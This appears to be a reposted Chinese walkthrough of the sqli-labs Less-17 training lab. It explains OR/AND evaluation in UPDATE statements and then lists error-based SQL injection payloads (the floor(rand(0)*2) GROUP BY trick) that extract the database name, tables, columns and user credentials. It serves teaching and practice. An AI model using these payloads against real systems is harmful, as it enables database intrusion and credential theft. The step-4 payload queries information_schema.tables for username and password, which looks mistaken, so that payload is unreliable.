sqli-labs less17 update query-error based
Posted jielun
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sqli-labs less17 update query-error based相关的知识,希望对你有一定的参考价值。
预备知识:逻辑or与逻辑and
(1)a or b:若a为true,则不用管b,直接返回true。
(2)a and b:若a为false,则不用管b,直接返回false。
(3)优先级:等号>and>or.
应用:
(1)
update users set password=‘‘ or 0 where username=‘admin‘(下图中三字段分别为id,username,password)

(2)
update users set password=‘1234‘ or 0 where username=‘admin‘

(3)
update users set password=‘‘ and 1 where username=‘admin‘

(4)
update users set password=‘1234‘ and 1 where username=‘admin‘

正文:
1、获取数据库名
‘ or (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select database()),floor(rand(0)*2))) where username=‘admin‘-- //不要忘记空格 或者 1234‘ and (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select database()),floor(rand(0)*2))) where username=‘admin‘--

2、获取数据security中的表
‘ or (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select group_concat(table_name) from information_schema.tables where table_schema=‘security‘),floor(rand(0)*2))) where username=‘admin‘-- 或者 1234‘ and (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select group_concat(table_name) from information_schema.tables where table_schema=‘security‘),floor(rand(0)*2))) where username=‘admin‘--

3、获取表users中的字段
‘ or (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select group_concat(column_name) from information_schema.columns where table_schema=‘security‘ and table_name=‘users‘),floor(rand(0)*2))) where username=‘admin‘--

4、获取users中的用户名和密码
‘ or (select count(*) from information_schema.tables group by concat_ws(‘-‘,(select concat_ws(‘-‘,username,password) from information_schema.tables where table_name=‘users‘ limit 0,1),floor(rand(0)*2))) where username=‘admin‘--

以上是关于sqli-labs less17 update query-error based的主要内容,如果未能解决你的问题,请参考以下文章